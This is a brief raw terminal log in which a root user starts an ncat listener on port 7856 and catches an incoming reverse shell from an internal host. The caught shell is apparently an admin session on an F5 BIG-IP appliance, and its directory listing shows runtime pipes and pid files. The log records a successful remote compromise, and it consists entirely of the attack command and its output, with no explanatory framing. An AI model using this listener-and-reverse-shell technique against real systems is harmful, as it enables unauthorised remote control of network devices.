 [root@yb1-op-nginx-01-cvm go]# nc -lvn 7856
Ncat: Version 7.50 ( https://nmap.org/ncat )
Ncat: Listening on :::7856
Ncat: Listening on 0.0.0.0:7856
Ncat: Connection from 172.32.0.225.
Ncat: Connection from 172.32.0.225:60332.
bash: no job control in this shell
[admin@yb-tsp-f5-01:Active:Changes Pending] run # ls
ls
adm
adm.dump.2bigip.pipe
adm.dump.2cloud.pipe
alertd.pid
alert.pipe
auditd.pid
audit_forwarder
bcm56xxd.pipe